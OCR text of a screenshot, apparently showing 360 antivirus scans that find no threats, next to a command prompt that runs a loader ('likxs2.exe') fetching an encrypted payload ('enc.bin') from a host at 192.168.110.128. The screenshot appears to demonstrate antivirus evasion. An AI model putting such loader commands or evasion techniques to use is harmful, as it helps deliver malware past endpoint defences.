 360杀毒 - 右键扫描
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:02
共发现项目： 0
共处理项目： 0
360杀毒 - 升级
您的病毒库和程序已是最新，无需升级。
主程序版本： 7.0.0.1040
病毒库日期： 2023-12-02
可拦截挂马网址： 1,511,431
可拦截钓鱼网址： 4,212,210
360安全卫士14
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 办公工具 软
扫描完成，未发现木马病毒
用时1秒，扫描 1 项 查看详情
如您还有进一步需求，可尝试以下产品和功能：
主页修复
一键解决浏览器主页相关问题
Pro
360清理Pro
空间不足？专业清理电脑空间
弹窗拦截
拦弹窗、去广告，就是给力
360安全卫士 - 升级
安全卫士已是最新版本
卫士版本：14.0.1.1005
好的
选择 命令提示符 - likxs2.exe  http://192.168.110.128/enc.bin 66
Microsoft Windows [版本 10.0.19044.3086]
(c) Microsoft Corporation。保留所有权利。
C:\Users\admin>cd Desktop
C:\Users\admin\Desktop>likxs2.exe http://192.168.110.128/enc.bin 66
开始
搜索
漠河再现大范围极光
英
15:07
2023/12/2
2